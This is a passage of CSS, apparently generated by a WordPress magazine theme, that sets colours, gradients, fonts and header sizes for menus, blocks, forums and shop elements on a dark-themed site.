    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ffffff;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ffffff !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ffffff;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ffffff !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ffffff;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ffffff !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ffffff;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ffffff;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 255, 255, 0.7);
    }


    
    .td-container-wrap,
    .post,
    .tagdiv-type .td_quote_box {
        background-color: transparent;
    }
    

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #000000;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #000000 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #000000 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.98);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.98) 0%, rgba(0,0,0,0.98) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.98)), color-stop(100%, rgba(0,0,0,0.98)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.98) 0%, rgba(0,0,0,0.98) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.98) 0%, rgba(0,0,0,0.98) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.98) 0%, rgba(0,0,0,0.98) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.98) 0%, rgba(0,0,0,0.98) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.98)', endColorstr='rgba(0,0,0,0.98)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #747bf0;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #ffffff;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #ffffff;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #ffffff;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-menu-background,
    .td-search-background {
        background-position: center center;
    }


    
    ul.sf-menu > .menu-item > a {
        font-family:Palatino, "Palatino Linotype", "Hoefler Text", Times, "Times New Roman", serif;
	font-size:20px;
	line-height:90px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #747bf0;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.98);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.98) 0%, rgba(0,0,0,0.98) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.98)), color-stop(100%, rgba(0,0,0,0.98)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.98) 0%, rgba(0,0,0,0.98) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.98) 0%, rgba(0,0,0,0.98) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ffffff;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ffffff !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #0a0701;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #0a0701 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #0a0701;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #0a0701;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0a0701 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #0a0701;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Palatino, "Palatino Linotype", "Hoefler Text", Times, "Times New Roman", serif;
	font-size:20px;
	line-height:90px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #0a0701;
    }
   
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #ffffff;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #000000;
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ffffff;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #ffffff;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #ffffff;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #000000;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #0a0701;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #ffffff;
    }



    
    .post .td-post-header .entry-title {
        color: #ffffff;
    }
    .td_module_15 .entry-title a {
        color: #ffffff;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #ffffff;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #ffffff;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #ffffff;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #ffffff;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #ffffff;
    }
    



    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 90px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 90px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 90px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 90px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 90px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 90px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
